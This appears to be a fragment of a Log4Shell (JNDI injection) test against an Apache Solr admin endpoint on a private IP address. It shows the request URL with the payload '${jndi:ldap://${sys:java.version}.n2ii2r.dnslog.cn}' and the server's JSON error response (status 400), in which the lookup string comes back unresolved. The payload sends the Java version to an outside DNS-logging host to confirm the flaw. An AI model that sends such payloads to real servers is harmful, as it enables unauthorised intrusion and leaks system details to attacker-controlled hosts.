 192.168.43.119:8983/solr/admin/cores?action=${jndi:ldap://${sys:java.version}.n2ii2r.dnslog.cn}
JSON 原始数据 头
保存 复制 全部折叠 全部展开 过滤 JSON
responseHeader:
status: 400
QTime: 0
error:
metadata:
0: "error-class"
1: "org.apache.solr.common.SolrException"
2: "root-error-class"
3: "org.apache.solr.common.SolrException"
msg: "Unsupported operation: ldap://${sys:java.version.n2ii2r.dnslog.cn}"
code: 400